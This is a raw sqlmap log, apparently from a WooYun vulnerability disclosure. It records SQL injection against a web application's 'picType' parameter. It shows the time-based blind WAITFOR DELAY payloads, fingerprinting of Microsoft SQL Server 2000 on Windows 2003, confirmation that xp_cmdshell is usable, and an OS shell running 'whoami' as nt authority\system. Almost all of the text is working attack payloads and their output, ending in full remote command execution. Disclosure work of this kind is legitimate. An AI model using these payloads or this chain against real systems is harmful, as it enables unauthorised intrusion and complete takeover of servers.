 Payload: picType=0'; WAITFOR DELAY '0:0:5'--&picByname=aaa&findNowBut=%B2%E9
%D1%AF&page=1&isFindNow=1

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: picType=0' WAITFOR DELAY '0:0:5'--&picByname=aaa&findNowBut=%B2%E9%
D1%AF&page=1&isFindNow=1
---
[21:52:25] [INFO] testing Microsoft SQL Server
[21:52:25] [INFO] confirming Microsoft SQL Server
[21:52:26] [WARNING] reflective value(s) found and filtering out
[21:52:26] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[21:52:27] [INFO] fingerprinting the back-end DBMS operating system version and
service pack
[21:52:27] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..........................
[21:52:34] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[21:52:35] [INFO] the back-end DBMS operating system is Windows 2003 Service Pac
k 2
[21:52:36] [INFO] testing if current user is DBA
[21:52:36] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[21:52:48] [INFO] xp_cmdshell extended procedure is available
[21:52:48] [INFO] testing if xp_cmdshell extended procedure is usable
[21:52:49] [INFO] the SQL query used returns 1 entries
[21:52:50] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[21:52:55] [INFO] adjusting time delay to 1 second due to good response times
[21:53:13] [INFO] xp_cmdshell extended procedure is usable
[21:53:13] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[21:53:13] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[21:53:27] [INFO] the SQL query used returns 1 entries
[21:53:28] [INFO] retrieved: 2
[21:53:32] [INFO] retrieved: nt authority\system
[21:55:37] [INFO] retrieved:
command standard output:    'nt authority\system'
os-shell>
www.wooyun.org